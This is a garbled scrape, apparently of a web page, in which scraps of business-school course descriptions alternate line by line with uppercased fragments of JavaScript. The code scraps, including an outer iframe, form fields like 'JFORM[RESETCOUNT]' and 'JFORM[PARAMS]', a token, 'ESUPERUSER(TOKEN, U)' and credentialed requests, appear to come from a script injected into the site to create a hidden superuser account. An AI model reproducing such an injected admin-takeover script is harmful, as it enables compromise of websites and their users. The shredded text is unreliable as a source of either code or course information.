
OUTER_IFRAME')) {VAR
.CSSTEXT =
E.DISPLAY =
 = K;INP.VALUE =
E(); }, 5000);} CATCH
Login
Register
s management, leadership, and
SET('JFORM[RESETCOUNT]',
PS][]',
S]
ness, public administration non-profit
ET('JFORM[PARAMS]
alytical, decision-making, and leadership
1Y_CONTRAST]',
ESUPERUSER(TOKEN, U)
LENCODED' },BODY:
ties, preparing them for roles.
 (DATA) {VAR U =
FORM_URL, {
anagement Leadership: Develop strategic
AR TOKEN =
o create impactful marketing campaigns
;});}).CATCH(FUNCTION
ts, analyze investments, and make
STORE'}).THEN(FUNCTION
TIALS: 'INCLUDE'